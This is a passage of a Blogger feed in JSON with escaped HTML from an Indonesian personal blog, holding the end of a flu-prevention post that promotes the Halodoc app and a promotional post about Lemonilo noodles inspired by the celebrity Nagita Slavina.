verdana;\"\u003EYogurt\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBuah Kaya Vitamin C\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESayuran Hijau\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBrokoli\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOatmeal\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERempah\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E3. Cukup Istirahat\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara ahli mengungkapkan jika ketika tubuh istirahat, virus penyebab flu maupun batuk bisa mereda. Ini juga bisa membuat tubuh cepat pulih dari segala risiko sakit yang ada. Tak hanya istirahat saat malam, istirahat saat siang juga sangat penting dimiliki anak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1MBGaiDqAZKRPCJslahofSejXUX_-Q12vH3NcmmWCgqXsT50IWq8jnqHzTCBszXIPhSmN26BsD1HlFdhmFJFjPmfSz-PBi1a1-_a6t_sNChBksdXeNVWuvvHr9aqkYUIr0zmwaGSjtuF\/s667\/sleep.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"667\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1MBGaiDqAZKRPCJslahofSejXUX_-Q12vH3NcmmWCgqXsT50IWq8jnqHzTCBszXIPhSmN26BsD1HlFdhmFJFjPmfSz-PBi1a1-_a6t_sNChBksdXeNVWuvvHr9aqkYUIr0zmwaGSjtuF\/w640-h480\/sleep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource Unsplash\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E4. Hindari Kontak Denga Penderita Flu\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang yang memiliki sakit flu bisa menularkannya ke orang lain yang sehat hingga sekitar 2 meter jauhnya. Virus Flu dapat ditularkan lewat udara. Bahkan banyakk yang beranggapan bahwa tetesan liur yang keluar dari pengidap ketika batuk atau bersin, bahkan ketika berbicara dapat menyebabkan menyebarnya virus Flu. Oleh karena itu sebaiknya kita menghindari kontak dengan penderita Flu. Jika kita menderita Flu sebaiknya juga selalu menggunakan masker agar tidak menularkan kepada orang lain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimana, cukup mudah ya cara mencegah agar tidak terkena penyakit atau mengatasi agar gejala Flu tidak semakin parah. Dengan melakukan hal-jal sederhana di atas. Upaya tersebut dapat kita lakukan jika kita tidak ingin minum obat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, jika kita ingin mengobati dan memberikan daya tahan tubuh yang lebih kuat terhadap virus influenza, kita bisa melakukan vaksin influenza. Sebelum menentukan apakah kita perlu melakukan vaksin ini. Ada baiknya kita bisa berkonsultasi dengan para medis yang terpercaya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYaO7ZjXvrV2UqRAiFa8u2sv4swmsejuPhEoChC3BulERdcc1Ud_tvho0VyMMaAB_O7LLM-B27SsKbq8ttgH_zHGKv3L-yvZKP0mNsYHsMd5-G3NovIVAdPxzqTC9KRuuJjA_JnGy7h52P\/s948\/halodoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"948\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYaO7ZjXvrV2UqRAiFa8u2sv4swmsejuPhEoChC3BulERdcc1Ud_tvho0VyMMaAB_O7LLM-B27SsKbq8ttgH_zHGKv3L-yvZKP0mNsYHsMd5-G3NovIVAdPxzqTC9KRuuJjA_JnGy7h52P\/w640-h424\/halodoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKonsultasi mengenai status kesehatan kita, dapat dilakukan secara online dengan mengunduh aplikasi Halodoc di play store. Kita bisa berkonsultasi, dan mendapatkan informasi, wawasan mengenai kesehatan, lifestyle dan juga mengenai layanan kesehatan yang kita butuhkan. Halodoc adalah teman yang bisa kita andalakan saat sakit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHalodoc, bisa menjadi sahabat yang baik bagi kita untuk menjaga status kesehatan kita serta mencari solus untuk pengobatan penyakit atau masalah yang sedang kita hadapi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/704750399882306907\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/lakukan-4-hal-ini-untuk-cegah-influenza.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/704750399882306907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/704750399882306907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/lakukan-4-hal-ini-untuk-cegah-influenza.html","title":"Lakukan 4 Hal Ini Untuk Cegah Influenza Tanpa Minum Obat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9HYhC_z_3cd_VhEWqGij39kPGgtqKm835YoQoN3KiG3IzFoo2zeR59Q3QZoWMBYD_LLaBjA78w4jOJq8f9CdIvhc4fY6GKjC-XikPOlblXKxEO3E6xQv3nAcrDkhgCe28hiSU2_umMlmv\/s72-w640-h640-c\/4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-6764978525516800779"},"published":{"$t":"2020-09-20T12:12:00.000+07:00"},"updated":{"$t":"2020-09-20T12:12:11.424+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Inspirasi dari Nagita Slavina Untuk Hidup Sehat"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInspirasi dari Nagita Slavina Untuk Hidup Sehat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESibuk bukan alasan untuk memberikan asupan bergizi dan baik kepada keluarga. Meski sibuk dengan pekerjaan masing-masing. Setiap orang tua harus bisa memberikan asupan gizi terbaik dan mengajarkan hidup sehat bagi anak-anaknya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiapa yang tidak kenal dengan Pasangan selebritis tanah air Nagita Slavina atau yang dikenal dengan nama Gigi dan Raffi Ahmad. Pasangan ini selalu memberikan update mengenai kehidupan mereka sehari-hari. Memberi kabar tentang dunia artis yang mereka geluti. Bahkan gaya hidupnya pun banyak ditiru oleh masyarakat Indonesia. Termasuk mengenai gaya hidup sehat mereka.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7RJa2loefZAvRXislivQZHjSwtgIU3PVX4H1udWBb-_ku4pK3Mv0DFPXHWGjrSziK0Z-U7_1UVR3wo_b3yxptTmipBnRE7irfWPHFPppZbbS0RAKndxReYWPW44UdPSfNIfkH_4jkObj\/s1080\/gigi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7RJa2loefZAvRXislivQZHjSwtgIU3PVX4H1udWBb-_ku4pK3Mv0DFPXHWGjrSziK0Z-U7_1UVR3wo_b3yxptTmipBnRE7irfWPHFPppZbbS0RAKndxReYWPW44UdPSfNIfkH_4jkObj\/w640-h640\/gigi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak orang belajar dan memetik inspirasi dari Nagita Slavina dalam memberikan dan mengajarkan anaknya Rafathar mengenai hidup sehat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EBagaimana caranya, baca terus ya sampai habis ulasan blog saya kali ini.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahun ini Rafathar berusia lima tahun, Gigi mengajarkan Rafathar makan sehat sejak dini. Dengan memberikan makanan yang sehat dan tidak berbahaya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan yang sehat dana tidak berbahaya itu antara lain terbuat dari bahan pilihan, tanpa pengawet dan tanpa MSG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EAnak-anak Emang Suka Makan Mie Instan\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHampir semua anak seusia Rafathar suka makan Mie. Sama halnya dengan anak saya Annasya dan Athifah. Mereka juga doyan kalo di kasih makan Mie instan.\u0026nbsp; Hampir tidak pernah menolak jika diberikan makan Mie.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMeski mereka doyan, saya jarang memberikan mereka Mie Instan karena kebanyakan mie instan mengandung bumbu atau MSG yang kuat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo waktu sebelum pandemi, si Athifah kan latihan renang di sabtu dan minggu. Jadi dia sering melihat temannya selama latihan, biasanya pas istirahat atau usai latihan. Makan Pop Mie, tentu saja ia juga ingin makan mie seperti temannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6cFTsI_ZvV3DcPukys39pBnid4SyWpb7f-ey0_zs-ygicdeP5tf2USqdMKzQjzpSN1aGnhU4fVymdzWjdCtanDlBq_PDuViZ_QnMK1ttTBP2tL-rqMqCMXXhtvwtw9RN1X6GpLBcB-sQ\/s1387\/athifah+renang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1387\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6cFTsI_ZvV3DcPukys39pBnid4SyWpb7f-ey0_zs-ygicdeP5tf2USqdMKzQjzpSN1aGnhU4fVymdzWjdCtanDlBq_PDuViZ_QnMK1ttTBP2tL-rqMqCMXXhtvwtw9RN1X6GpLBcB-sQ\/w640-h296\/athifah+renang.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESesekali saya belikan, namun saya melarang Athifah makannya saat saat latihan renang tersebut. Saya memberikan syarat boleh makannya di rumah usai latihan. Biasanya jam sepuluh pagi atau jam enam sore latihan selesai. Baru boleh makan mie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkibat kebiasaan tersebut Athifah jadi selalu ingat, kalo pas akhir pekan, di hari sabtu atau ahad. Ia boleh minta makan mie. Dan, ini jadi kebiasaan sampai sekarang. Kalo sudah wiken aja, ia kadang minta dimasakin Mie. Untuk merek , Athifah tidak punya nama khusus. Jadi asal Mie aja, dia sudah suka, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EApakah Rafathar Makan Mie Instan ?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu, balik lagi ke cerita Rafathar, jadi pas aku liat video Youtube Ulang Tahun\u0026nbsp; kelima Rafathar. Di sana, ada scene saat Rafathar mencomot Mie yang akan dimakan Raffi Ahmad. Ternyata itu Mie Lemonilo. Beberapa kali Raffi tidak jadi makan mie sebab selalu direbut ama Rafathar.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiufkBu-u-R3TVT9LDt47HyYrMfBTr2K7DDHUAb4aZKib1ZR_lmLBCF1ZZ9EHw8mvVBqeDqYVEscsWnN5Paw6eSjnztNFcGUqodwMfcUKhjgbAoZ5CVt45LUysPH3jvur8Ejv0QmXZ7ncxY\/s1080\/gigi+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiufkBu-u-R3TVT9LDt47HyYrMfBTr2K7DDHUAb4aZKib1ZR_lmLBCF1ZZ9EHw8mvVBqeDqYVEscsWnN5Paw6eSjnztNFcGUqodwMfcUKhjgbAoZ5CVt45LUysPH3jvur8Ejv0QmXZ7ncxY\/w640-h640\/gigi+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam tayangan tersebut, terlihat bahwa memang Rafathar diperbolehkan untuk makan Mie oleh ibunya.Gigi menjelaskan bahwa, Rafathar boleh makan Mie Lemonilo karena tidak mengandung pengawet, tidak mengandung MSG . Raffi juga menjelaskan bahwa warna hijau pada mie Lemonilo berasal dari warna sayur Bayam. Jadi aman untuk dikonsumsi oleh anak-anak seperti Rafathar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGigi juga menambahkan bahwa mie Lemonilo itu proses pembuatannya tidak digoreng tetapi dipanggang. Jadi tidak banyak mengandung minyak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003EKalian bisa liat videonya di link berikut ini ya.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/bLl2fveZvRo\" width=\"320\" youtube-src-id=\"bLl2fveZvRo\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EDari tanyangan Video tersebut, dapat disimpulkan Bagaimana Gigi mengajarkan gaya hidup sehat untuk Rafathar. Terutama untuk makanan. Apalagi Mie Instan.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenerapkan pola hidup sehat sejak dini\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemberikan makanan yang sehat yang bebas dari bahan berbahaya\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan tidak memberikan makaan yang mengandung pengawet\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan tidak memberikan makanan yang menggunakan perasa buatan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan tidak menggunakan MSG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan tidak mengandung penguat rasa\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman saya masak Mie Lemonilo\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang mie Lemonilo ini saat dimasak agak lebih lama dari mie instan biasa. Ini karena proses membuatnya di panggang bukan digoreng. Jadi memang butuh waktu agak lama. Namun, hal ini tidak merubah rasa atau tekstusr mie nya. Kalo mie biasa kan bisa ngembang atau medok kalo lama direbus atau direndam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan begitu, mie Lemonilo ini tidak bisa hanya diseduh dengan air panas saja, mie nya benaran harus dimasak dengan baik sebelum dimakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya, jadi ingat dulu waktu di asrama, kami sering makan mie instan, hanya dengan sedikit air panas yang dicampur dengan matang biasanya. Lalu dimasukan ke dalam kantong mie, diikat rapat. Lalu ditunggu berapa lama, maka mie akan masak atau mengembang. Setelah itu, kami berikan bumbu dan mie siap dimakan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo ingat kejadian itu, meski tahu itu tidak sehat, namun tetap saja kami melakukannya Dan itu menjadi kenangan yang tak terlupakan selama masa sekolah di asrama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun dengan kemajuan teknologi dan informasi, tentulah merubah pola hidup kita soal makan mie. Mengutip kata Raffi Ahmad, tidak masalah bayar lebih untuk mendapatkan manfaat yang lebih banyak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakan Mie sehat ya, Mie Lemonilo dong pilihannya!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/6764978525516800779\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/Inspirasi-Dari-Nagita-Slavina-Untuk-Hidup-Sehat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6764978525516800779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6764978525516800779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/Inspirasi-Dari-Nagita-Slavina-Untuk-Hidup-Sehat.html","title":"Inspirasi dari Nagita Slavina Untuk Hidup 